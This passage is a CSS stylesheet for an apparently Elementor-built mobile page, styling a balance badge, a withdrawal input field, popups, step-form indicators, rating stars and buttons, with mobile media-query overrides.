      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
